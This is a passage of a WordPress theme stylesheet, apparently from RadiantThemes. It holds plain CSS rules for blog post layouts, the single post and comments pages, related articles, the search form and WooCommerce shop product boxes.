.client.style-default .entry-main .post-read-more,
.product.style-default .entry-main .post-read-more{
	margin-bottom:25px;
}

.post.style-default .entry-main .post-read-more .btn,
.page.style-default .entry-main .post-read-more .btn,
.tribe_events.style-default .entry-main .post-read-more .btn,
.testimonial.style-default .entry-main .post-read-more .btn,
.team.style-default .entry-main .post-read-more .btn,
.portfolio.style-default .entry-main .post-read-more .btn,
.case-studies.style-default .entry-main .post-read-more .btn,
.client.style-default .entry-main .post-read-more .btn,
.product.style-default .entry-main .post-read-more .btn{
	position:relative;
	padding:10px 40px 11px 40px;
	overflow:hidden;
	border:none;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:400;
	font-size:13px;
	color:#fff;
	line-height:28px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-default .entry-main .post-read-more .btn:hover,
.page.style-default .entry-main .post-read-more .btn:hover,
.tribe_events.style-default .entry-main .post-read-more .btn:hover,
.testimonial.style-default .entry-main .post-read-more .btn:hover,
.team.style-default .entry-main .post-read-more .btn:hover,
.portfolio.style-default .entry-main .post-read-more .btn:hover,
.case-studies.style-default .entry-main .post-read-more .btn:hover,
.client.style-default .entry-main .post-read-more .btn:hover,
.product.style-default .entry-main .post-read-more .btn:hover{
	background-color:#252525;
}

.post.style-default .entry-main .post-read-more .btn > span,
.page.style-default .entry-main .post-read-more .btn > span,
.tribe_events.style-default .entry-main .post-read-more .btn > span,
.testimonial.style-default .entry-main .post-read-more .btn > span,
.team.style-default .entry-main .post-read-more .btn > span,
.portfolio.style-default .entry-main .post-read-more .btn > span,
.case-studies.style-default .entry-main .post-read-more .btn > span,
.client.style-default .entry-main .post-read-more .btn > span,
.product.style-default .entry-main .post-read-more .btn > span{
	position:relative;
}

/*--------------------------------------------------------------
# Post (Style One)
--------------------------------------------------------------*/

.post.style-one{
	position:relative;
	margin-bottom:30px;
	background-color:#fff;
	box-shadow:0px 0px 18px rgba(0,0,0,0.1);
}

.post.style-one .post-thumbnail{
	position:relative;
	margin-bottom:30px;
	overflow:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-one:hover .post-thumbnail{
	opacity:0.8;
}

.post.style-one .post-thumbnail > img{
	width:100%;
	float:left;
}

.post.style-one .post-thumbnail > .placeholder{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background:center top no-repeat;
	background-size:cover;
}

.post.style-one .entry-main{
	padding-bottom:22px;
	padding-left:20px;
	padding-right:20px;
	border-bottom:1px rgba(0,0,0,0.1) solid;
}

.post.style-one .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-one .entry-main .entry-header{
	margin-bottom:12px;
}

.post.style-one .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-one .entry-main .entry-header .entry-title{
	margin-bottom:10px;
	text-transform:uppercase;
	font-size:20px;
	line-height:30px;
	letter-spacing:0;
}

.post.style-one .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-one .entry-main .entry-content{
	margin-bottom:25px;
}

.post.style-one .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-one .entry-main .entry-content p{
	margin-bottom:20px;
}

.post.style-one .post-meta{
	position:relative;
	padding:20px 20px 22px 20px;
	font-size:0;
}

.post.style-one .post-meta:before{
	position:absolute;
	bottom:0;
	right:0;
	z-index:0;
	content:" ";
	width:0%;
	height:4px;
	background-color:#47414f;
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.post.style-one:hover .post-meta:before{
	right:auto;
	left:0;
	width:100%;
}

.post.style-one .post-meta > span{
	text-transform:uppercase;
	font-size:13px;
	color:#121212;
	line-height:22px;
}

.post.style-one .post-meta > span a{
	color:inherit;
}

.post.style-one .post-meta > span i{
	margin-right:5px;
	font-size:110%;
}

/*--------------------------------------------------------------
# Post (Style Two)
--------------------------------------------------------------*/

.blog_main > .row.isotope-blog-style{
	margin-right:-9px;
	margin-left:-9px;
}

.blog_main > .row.isotope-blog-style > .isotope-blog-style-item{
	padding-right:9px;
	padding-left:9px;
}

.post.style-two{
	margin-bottom:18px;
	border:1px #eaeaea solid;
	box-shadow:0px 5px 15px rgba(0,0,0,0.05);
}

.post.style-two > *:last-child{
	margin-bottom:0 !important;
}

.post.style-two .post-thumbnail{
	position:relative;
	overflow:hidden;
}

.post.style-two .post-thumbnail img{
	width:100%;
	float:left;
}

.post.style-two .entry-main{
	padding:30px 30px 30px 30px;
}

.post.style-two .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-two .entry-main .entry-header{
	margin-bottom:10px;
}

.post.style-two .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-two .entry-main .entry-header .entry-title{
	margin-bottom:10px;
	font-size:20px;
	line-height:1.5;
}

.post.style-two .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-two .entry-main .entry-content{
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px #eaeaea solid;
}

.post.style-two .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-two .entry-main .entry-content p{
	margin-bottom:20px;
	font-size:14px;
	color:#595959;
	line-height:1.8;
}

.post.style-two .entry-main .post-meta{
	margin-bottom:15px;
}

.post.style-two .entry-main .post-meta > img{
	width:20px;
	margin-right:8px;
	border-radius:50%;
}

.post.style-two .entry-main .post-meta > span{
	font-weight:500;
	font-size:12px;
	color:#010101;
	line-height:1.5;
}

.post.style-two .entry-main .post-meta > span a{
	color:inherit;
}

/*--------------------------------------------------------------
# Post (Style Three)
--------------------------------------------------------------*/

.post.style-three{
	position:relative;
	margin-bottom:30px;
	border:1px #e7e7e7 solid;
}

.post.style-three:nth-of-type(odd){
	background-color:#f7f7f7;
}

.post.style-three:nth-of-type(even){
	background-color:#fff;
	border:1px #e7e7e7 solid;
}

.post.style-three > .row{
	margin-right:0;
	margin-left:0;
}

.post.style-three > .row > [class*='col-']{
	padding-right:0;
	padding-left:0;
}

.post.style-three .post-thumbnail{
	position:relative;
	overflow:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-three:hover .post-thumbnail{
	opacity:0.8;
}

.post.style-three .post-thumbnail > img{
	width:100%;
	float:left;
}

.post.style-three .post-thumbnail > .placeholder{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background:center top no-repeat;
	background-size:cover;
}

.post.style-three .entry-main{
	padding:25px 27px 25px 27px;
}

.post.style-three .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-three .entry-main .entry-header{
	margin-bottom:12px;
}

.post.style-three .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-three .entry-main .entry-header .entry-title{
	margin-bottom:22px;
	font-size:20px;
	line-height:30px;
	letter-spacing:0;
}

.post.style-three .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-three .entry-main .entry-content{
	margin-bottom:17px;
}

.post.style-three .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-three .entry-main .entry-content p{
	margin-bottom:20px;
}

.post.style-three .entry-main .post-meta{
	margin-bottom:14px;
	font-size:0;
}

.post.style-three .entry-main .post-meta > span{
	text-transform:uppercase;
	font-size:13px;
	color:#121212;
	line-height:22px;
}

.post.style-three .entry-main .post-meta > span a{
	color:inherit;
}

.post.style-three .entry-main .post-meta > span i{
	margin-right:5px;
	font-size:110%;
}

.post.style-three .entry-main .more{
	margin-bottom:20px;
}

.post.style-three .entry-main .more > *:last-child{
	margin-bottom:0 !important;
}

.post.style-three .entry-main .more .btn{
	margin-bottom:22px;
	padding:0;
	background-color:transparent;
	border:none;
	border-radius:0;
	box-shadow:initial;
	font-size:14px;
	color:#232323;
	line-height:22px;
}

.post.style-three .entry-main .more .btn i{
	margin-left:10px;
}

/*--------------------------------------------------------------
# Post (Style Four)
--------------------------------------------------------------*/

.post.style-four{
	padding:27px 30px 0px 30px;
	border-bottom:1px rgba(0,0,0,0.06) solid;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-four:hover{
	background-color:#f7f7f7;
}

.post.style-four .category-list{
	margin-bottom:20px;
	font-size:0;
}

.post.style-four .category-list > a{
	display:inline-block;
	vertical-align:top;
	margin-right:8px;
	margin-bottom:10px;
	padding:8px 15px 7px 15px;
	background-color:#252525;
	border:1px #252525 solid;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:500;
	font-size:11px;
	color:#fff;
	line-height:1.1;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-four .category-list > a:hover{
	background-color:transparent;
	color:#252525;
}

.post.style-four .entry-main{
	margin-top:-7px;
	margin-bottom:12px;
}

.post.style-four .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-four .entry-main .entry-header{
	margin-bottom:12px;
}

.post.style-four .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-four .entry-main .entry-header .entry-title{
	margin-bottom:10px;
	font-size:20px;
	line-height:1.5;
}

.post.style-four .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-four .entry-main .entry-content{
	margin-bottom:25px;
}

.post.style-four .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-four .entry-main .entry-content p{
	margin-bottom:20px;
	font-size:14px;
	color:#595959;
	line-height:1.8;
}

.post.style-four .post-meta{
	margin-bottom:20px;
	font-size:0;
}

.post.style-four .post-meta > span{
	text-transform:uppercase;
	font-size:13px;
	color:#999;
	line-height:1.8;
}

.post.style-four .post-meta > span.author{
	color:#010101;
}

.post.style-four .post-meta > span:after{
	content:" ";
	display:inline-block;
	vertical-align:middle;
	width:7px;
	height:2px;
	margin-left:7px;
	margin-right:7px;
	background-color:#999;
}

.post.style-four .post-meta > span:last-child:after,
.post.style-four .post-meta > span:only-child:after{
	display:none;
}

.post.style-four .post-meta > span a{
	color:inherit;
}

/*--------------------------------------------------------------
# Post (Style Five)
--------------------------------------------------------------*/

.post.style-five{
	margin-bottom:60px;
}

.post.style-five > .holder{
	position:relative;
	margin-bottom:22px;
	padding-left:65px;
	padding-bottom:23px;
	border-bottom:1px #ccc dashed;
}

.post.style-five > .holder .category-list{
	position:absolute;
	top:20px;
	left:0;
	z-index:2;
}

.post.style-five > .holder .category-list span{
	margin-right:7px;
	margin-bottom:7px;
	padding:8px 20px 9px 20px;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:500;
	font-size:13px;
	color:#fff;
	line-height:25px;
}

.post.style-five > .holder .category-list span:last-child,
.post.style-five > .holder .category-list span:only-child{
	margin-right:0;
}

.post.style-five > .holder > .post-thumbnail{
	position:relative;
	overflow:hidden;
	margin-bottom:28px;
	border:1px #eeefef solid;
}

.post.style-five > .holder > .post-thumbnail > img{
	width:100%;
	float:left;
}

.post.style-five > .holder > .post-thumbnail > .placeholder{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background:center top no-repeat;
	background-size:cover;
}

.post.style-five > .holder > .entry-header{
	margin-bottom:20px;
}

.post.style-five > .holder > .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-five > .holder > .entry-header .entry-title{
	margin-bottom:10px;
	font-weight:700;
	font-size:25px;
	color:#0c121f;
	line-height:35px;
}

.post.style-five > .holder > .entry-header .entry-title a{
	color:inherit;
}

.post.style-five > .holder > .entry-content{
}

.post.style-five > .entry-meta{
	margin-bottom:15px;
}

.post.style-five > .entry-meta > .holder{
	position:relative;
	min-height:50px;
	padding-left:70px;
}

.post.style-five > .entry-meta > .holder > .author-image{
	position:absolute;
	top:7px;
	left:0;
	z-index:1;
	width:50px;
	height:auto;
	text-align:center;
}

.post.style-five > .entry-meta > .holder > .author-image img{
	border:1px #eeefef solid;
	border-radius:50%;
}

.post.style-five > .entry-meta > .holder > .data{
}

.post.style-five > .entry-meta > .holder > .data > *:last-child{
	margin-bottom:0 !important;
}

.post.style-five > .entry-meta > .holder > .data .published-on{
	margin-bottom:5px;
	font-weight:500;
}

.post.style-five > .entry-meta > .holder > .data .published-on a{
	color:inherit;
}

.post.style-five > .entry-meta > .holder > .data .meta{
	margin-bottom:7px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span{
	margin-right:15px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span i{
	margin-right:5px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span a{
	color:inherit;
}

/*--------------------------------------------------------------
# Blog Single Page
--------------------------------------------------------------*/

.blog_single{
	margin-bottom:40px;
}

.post.single-post{
	margin-bottom:10px;
}

.post.single-post > *:last-child{
	margin-bottom:0 !important;
}

.post.single-post .entry-header{
	margin-top:-10px;
	margin-bottom:35px;
}

.post.single-post .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.single-post .entry-header .entry-title{
	margin-bottom:25px;
	font-weight:400;
	font-size:30px;
	line-height:1.4;
	word-wrap:break-word;
}

.post.single-post .entry-header .entry-title a{
	color:inherit;
}

.post.single-post .post-thumbnail{
	position:relative;
	margin-bottom:37px;
}

.post.single-post .entry-main{
	margin-bottom:30px;
}

.post.single-post .entry-content{
}

.post.single-post .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.single-post .entry-footer{
	width:100%;
	height:auto;
	float:left;
	border-top:1px #c5c5c5 solid;
	border-bottom:1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links,
.post.single-post .entry-footer .comments-link{
	position:relative;
	width:auto;
	height:auto;
	padding-top:4px;
	padding-bottom:5px;
}

.post.single-post .entry-footer .cat-links{
	float:left;
	padding-right:10px;
	border-right:1px #c5c5c5 solid;
}

.post.single-post .entry-footer .comments-link{
	float:right;
	padding-left:10px;
	border-left:1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links:before{
	background-position:0px 0px;
}

.post.single-post .entry-footer .comments-link:before{
	background-position:-30px 0px;
}

.post.single-post .entry-footer .cat-links a,
.post.single-post .entry-footer .comments-link a{
	color:#6c6c6c;
}

.post-tags{
	margin-bottom:40px;
	padding-top:15px;
	padding-bottom:6px;
	border-top:1px #e2e2e2 solid;
	border-bottom:1px #e2e2e2 solid;
}

.post-tags .tags-title{
	margin-right:5px;
	font-weight:500;
	letter-spacing:1px;
}

.post-tags a[rel='tag']{
	display:inline-block;
	vertical-align:top;
	margin-right:6px;
	margin-bottom:9px;
	padding:3px 12px 3px 12px;
	background-color:transparent;
	border:1px #d3d3d3 solid;
	border-radius:30px;
	font-size:12px !important;
	color:#030712;
	line-height:22px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post-tags a[rel='tag']:hover{
	color:#fff;
}

.post-navigation,
.comment-navigation{
	margin-bottom:40px;
	font-size:0;
}

.post-navigation .nav-previous,
.post-navigation .nav-next,
.comment-navigation .nav-previous,
.comment-navigation .nav-next{
	display:inline-block;
	vertical-align:top;
	width:50%;
}

.post-navigation > .nav-links > .nav-previous:only-child,
.comment-navigation > .nav-links > .nav-previous:only-child{
	margin-right:50%;
}

.post-navigation > .nav-links > .nav-next:only-child,
.comment-navigation > .nav-links > .nav-next:only-child{
	margin-left:50%;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a,
.comment-navigation .nav-previous a,
.comment-navigation .nav-next a{
	position:relative;
	display:block;
	text-transform:uppercase;
	font-weight:600;
	font-size:13px;
	color:#808080;
	line-height:18px;
	letter-spacing:0.5px;
	cursor:pointer;
}

.post-navigation .nav-previous a,
.comment-navigation .nav-previous a{
	padding-left:40px;
	text-align:left;
}

.post-navigation .nav-next a,
.comment-navigation .nav-next a{
	padding-right:40px;
	text-align:right;
}

.post-navigation .nav-previous a:before,
.comment-navigation .nav-previous a:before,
.post-navigation .nav-next a:before,
.comment-navigation .nav-next a:before{
	position:absolute;
	top:-8px;
	z-index:0;
	font-family:'FontAwesome';
	font-size:50px;
	color:#c0c0c0;
	line-height:1;
}

.post-navigation .nav-previous a:before,
.comment-navigation .nav-previous a:before{
	left:0;
	content:"\f104";
}

.post-navigation .nav-next a:before,
.comment-navigation .nav-next a:before{
	right:0;
	content:"\f105";
}

.post-navigation .nav-previous a strong,
.post-navigation .nav-next a strong,
.comment-navigation .nav-previous a strong,
.comment-navigation .nav-next a strong{
	display:block;
	margin-top:3px;
	text-transform:none;
	font-weight:500;
	font-size:12px;
	color:#252525;
	line-height:26px;
	letter-spacing:0;
}

.author-bio{
	margin-bottom:35px;
	padding-top:20px;
    padding-bottom:20px;
    border-top:1px #e2e2e2 solid;
    border-bottom:1px #e2e2e2 solid;
}

.author-bio > .holder{
	position:relative;
	min-height:70px;
	padding-left:90px;
}

.author-bio > .holder > .pic{
	position:absolute;
	top:2px;
	left:0;
	z-index:1;
	width:auto;
	height:auto;
	text-align:center;
}

.author-bio > .holder > .pic img{
	width:65px;
	border-radius:50%;
}

.author-bio > .holder > .data{
}

.author-bio > .holder > .data .designation{
	margin-bottom:2px;
	text-transform:uppercase;
	font-size:11px;
	color:#828282;
	line-height:18px;
	letter-spacing:1px;
}

.author-bio > .holder > .data .title{
	margin-bottom:7px;
	font-weight:500;
    font-size:16px;
    color:#252525;
    line-height:26px;
}

.author-bio > .holder > .data .title a{
    color:inherit;
}

.author-bio > .holder > .data p:not(.designation):not(.title){
	margin-bottom:20px;
}

.comments-area{
}

.comments-area .comments-title,
.comments-area .comment-reply-title{
	font-weight:400;
	font-size:160%;
	color:#252525;
}

.comments-area .comments-title{
	margin-bottom:40px;
}

.comments-area .comment-reply-title{
	margin-bottom:10px;
}

.comments-area .comment-reply-title small a{
	color:inherit;
}

.comments-area ol.comment-list{
	margin-bottom:10px;
	padding:0 !important;
}

.comments-area ol.comment-list > li,
.comments-area ol.comment-list > li ol.children > li{
	list-style:none !important;
}

.comments-area ol.comment-list li .comment-body{
	position:relative;
	margin-bottom:35px;
	padding:20px 20px 20px 110px;
	background-color:rgba(0,0,0,0.03);
	border-left:3px rgba(0,0,0,0.08) solid;
}

.comments-area ol.comment-list li.pingback .comment-body{
	padding-left:20px;
}

.comments-area ol.comment-list li .comment-body .comment-meta{
	margin-bottom:12px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author{
	margin-bottom:3px;
	font-weight:500;
	font-size:16px;
	color:#0d1d28;
	line-height:28px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author b{
	font-weight:inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author a{
	color:inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author cite{
	font-style:normal;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author img{
	position:absolute;
	top:25px;
	left:20px;
	z-index:1;
	width:65px;
	border-radius:50%;
	border:3px #fff solid;
	box-shadow:0px 2px 5px rgba(0,0,0,0.15);
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata{
	font-weight:400;
	font-size:14px;
	color:#0d1d28;
	line-height:26px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata a{
	color:inherit;
}

.comments-area ol.comment-list li .comment-content{
	margin-bottom:17px;
}

.comments-area ol.comment-list li .comment-content > *:last-child{
	margin-bottom:0 !important;
}

.comments-area ol.comment-list li .reply{
	font-weight:400;
	font-size:15px;
	line-height:26px;
}

.comments-area ol.comment-list li .reply .comment-reply-link{
	color:inherit;
}

.comments-area ol.comment-list li .reply .comment-reply-link:before{
	margin-right:12px;
	content:"\f112";
	font-family:'FontAwesome';
	color:#0d1d28;
}

.comments-area ol.comment-list li ol{
	padding-left:40px;
}

.comments-area .comment-form{
	margin-left:-10px;
	margin-right:-10px;
}

.comments-area .comment-form > p{
	margin-bottom:20px;
	padding-left:10px;
	padding-right:10px;
}

.comments-area .comment-form > p.comment-form-author,
.comments-area .comment-form > p.comment-form-email,
.comments-area .comment-form > p.comment-form-url{
	width:33.33%;
	float:left;
}

.comments-area .comment-form > p label{
	display:inline-block;
	vertical-align:top;
	width:100%;
	margin-bottom:10px;
}

.comments-area .comment-form > p.comment-form-cookies-consent label{
	width:auto;
	margin-bottom:0;
	margin-left:10px;
}

.comments-area .comment-form > p .required{
	color:#bf0000;
}

.comments-area .comment-form > p input[type=text],
.comments-area .comment-form > p input[type=email],
.comments-area .comment-form > p input[type=tel],
.comments-area .comment-form > p input[type=url],
.comments-area .comment-form > p input[type=password],
.comments-area .comment-form > p input[type=date],
.comments-area .comment-form > p input[type=time],
.comments-area .comment-form > p select,
.comments-area .comment-form > p textarea{
	display:inline-block;
	vertical-align:top;
	width:100%;
	height:40px;
	padding:0px 12px 0px 12px;
	background:#fff;
	border:1px #d1d1d1 solid;
	resize:none;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.comments-area .comment-form > p textarea{
	height:120px;
	padding:6px 12px 6px 12px;
}

.comments-area .comment-form > p input[type=text]:focus,
.comments-area .comment-form > p input[type=email]:focus,
.comments-area .comment-form > p input[type=tel]:focus,
.comments-area .comment-form > p input[type=url]:focus,
.comments-area .comment-form > p input[type=password]:focus,
.comments-area .comment-form > p input[type=date]:focus,
.comments-area .comment-form > p input[type=time]:focus,
.comments-area .comment-form > p select:focus,
.comments-area .comment-form > p textarea:focus{
	border-left-width:5px;
}

.comments-area .comment-form > p button[type=submit],
.comments-area .comment-form > p button[type=reset]{
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:auto;
	height:auto;
	padding:10px 40px 11px 40px;
	overflow:hidden;
	border:none;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:400;
	font-size:13px;
	color:#fff;
	line-height:28px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.comments-area .comment-form > p button[type=submit]:hover,
.comments-area .comment-form > p button[type=reset]:hover{
	background-color:#252525;
}

.comments-area .comment-form > p button[type=submit] > span,
.comments-area .comment-form > p button[type=reset] > span{
	position:relative;
}

.comments-area .comment-form > p button[type=reset]{
	margin:0px 0px 0px 15px;
}

/* wraper_blog_related_article */

.wraper_blog_related_article{
	width:100%;
	background-color:rgba(0,0,0,0.05);
}

.wraper_blog_related_article > .container{
	padding-top:90px;
	padding-bottom:70px;
}

.blog_related_article_title{
	margin-bottom:30px;
}

.blog_related_article_title .title{
	margin-bottom:15px;
	font-weight:400;
    font-size:30px;
    line-height:40px;
}

.blog_related_article_box{
}

.blog_related_article_box_item{
	position:relative;
	margin-bottom:30px;
}

.blog_related_article_box_item .post-thumbnail{
	position:relative;
	margin-bottom:17px;
	overflow:hidden;
}

.blog_related_article_box_item .post-thumbnail > img{
	width:100%;
	float:left;
}

.blog_related_article_box_item .post-thumbnail > .post-thumbnail-overlay{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background-color:#000;
}

.blog_related_article_box_item .post-thumbnail > .placeholder{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:2;
	background:center top no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.blog_related_article_box_item:hover .post-thumbnail > .placeholder{
	opacity:0.75;
}

.blog_related_article_box_item .entry-main{
}

.blog_related_article_box_item .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.blog_related_article_box_item .entry-main .entry-header{
	margin-bottom:12px;
}

.blog_related_article_box_item .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.blog_related_article_box_item .entry-main .post-meta{
	margin-bottom:10px;
}

.blog_related_article_box_item .entry-main .post-meta ul{
}

.blog_related_article_box_item .entry-main .post-meta ul li{
	display:inline-block;
	vertical-align:top;
	margin-right:4px;
}

.blog_related_article_box_item .entry-main .post-meta ul li:last-child,
.blog_related_article_box_item .entry-main .post-meta ul li:only-child{
	margin-right:0;
}

.blog_related_article_box_item .entry-main .post-meta ul li.category:after{
	content:"/";
	margin-left:5px;
}

.blog_related_article_box_item .entry-main .post-meta ul li a{
	color:inherit;
}

.blog_related_article_box_item .entry-main .post-meta ul li.category a:not(:first-child){
	display:none;
}

.blog_related_article_box_item .entry-main .post-meta ul li i{
	margin-right:5px;
	color:#a49b7f;
}

.blog_related_article_box_item .entry-main .post-meta ul li.comment{
	position:relative;
	margin-left:5px;
}

.blog_related_article_box_item .entry-main .post-meta ul li.comment:before{
	content:" ";
	display:inline-block;
	vertical-align:middle;
	margin-top:-1px;
	margin-right:12px;
	background-color:#232323;
	width:1px;
	height:12px;
}

.blog_related_article_box_item .entry-main .entry-header .entry-title{
	margin-bottom:10px;
	font-size:18px;
	line-height:28px;
}

.blog_related_article_box_item .entry-main .entry-header .entry-title a{
	color:inherit;
}

/*--------------------------------------------------------------
# Blog No Result Page
--------------------------------------------------------------*/

.no-results > .page-header{
	margin-top:-7px;
}

.radiantthemes-search-form{
	margin-top:15px;
}

.radiantthemes-search-form .form-row{
}

.radiantthemes-search-form .form-row input[type=search]{
	vertical-align:top;
	width:100%;
	max-width:350px;
	height:45px;
	padding:0px 10px 0px 10px;
	background-color:#fff;
	border:1px #e0e0e0 solid;
	border-radius:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-search-form .form-row input[type=search]:focus{
	border-color:#252525;
}

.radiantthemes-search-form .form-row button[type=submit]{
	vertical-align:top;
	height:45px;
	padding:0px 20px 0px 20px;
	border:none;
	border-radius:0;
	font-size:18px;
	color:#fff !important;
	cursor:pointer;
}

/*--------------------------------------------------------------
# Shop Page
--------------------------------------------------------------*/

/* wraper_shop_main */

.wraper_shop_main{
	width:100%;
	height:auto;
	overflow:hidden;
}

.wraper_shop_main > .container{
	padding-top:70px;
	padding-bottom:30px;
}

.woocommerce .woocommerce-breadcrumb{
	display:none;
}

/*--------------------------------------------------------------
# Product Listing Page
--------------------------------------------------------------*/

.woocommerce .woocommerce-products-header{
	margin-bottom:20px;
}

.woocommerce .woocommerce-result-count{
	margin-top:10px;
}

.woocommerce .woocommerce-ordering select{
	height:45px;
	padding-left:12px;
	border:1px #e2e2e2 solid;
}

.radiantthemes-shop{
	margin-top:10px;
	margin-left:-15px;
	margin-right:-15px;
}

.radiantthemes-shop > .radiantthemes-shop-box{
	float:left;
	padding-left:15px;
	padding-right:15px;
}

.radiantthemes-shop.three-column > .radiantthemes-shop-box{
	width:33.33%;
}

.radiantthemes-shop.four-column > .radiantthemes-shop-box{
	width:25%;
}

.radiantthemes-shop.five-column > .radiantthemes-shop-box{
	width:20%;
}

.radiantthemes-shop.six-column > .radiantthemes-shop-box{
	width:16.66%;
}

/*--------------------------------------------------------------
# Shop Box (Style One)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-one{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-one > .holder{
	position:relative;
	text-align:center;
}

.radiantthemes-shop-box.style-one > .holder > .onsale{
	top:-10px;
	left:-10px;
	width:50px;
	min-width:initial;
	height:50px;
    min-height:initial;
    margin:0;
    padding:5px;
    border-radius:50%;
	text-transform:uppercase;
    font-weight:400;
    font-size:13px;
    line-height:40px;
}

.radiantthemes-shop-box.style-one > .holder > .pic{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
	border:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-one > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-one > .holder > .pic > .overlay{
	position:absolute;
	top:-10px;
	right:-10px;
	bottom:-10px;
	left:-10px;
	z-index:2;
	background-color:rgba(36,34,34,0.1);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .overlay{
	opacity:1;
	visibility:visible;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:2;
	transform:translateY(100%);
	-webkit-transform:translateY(100%);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .action-buttons{
	transform:translateY(0);
	-webkit-transform:translateY(0);
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .added_to_cart{
	width:100%;
	float:left;
	padding:8px 10px 8px 10px;
	background-color:#353434;
	border-radius:0;
	text-transform:uppercase;
	font-weight:500;
	font-size:13px;
	color:#fff;
	line-height:25px;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button.add_to_cart_button.added{
	display:none;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading{
	opacity:1;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after{
	top:8px;
	right:10px;
}

.radiantthemes-shop-box.style-one > .holder > .data{
}

.radiantthemes-shop-box.style-one > .holder > .data .woocommerce-loop-product__title{
    margin-bottom:0;
    font-weight:500;
    font-size:15px;
    color:#232222;
	line-height:25px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-one > .holder > .data .star-rating{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-one > .holder > .data .price{
    margin-bottom:5px;
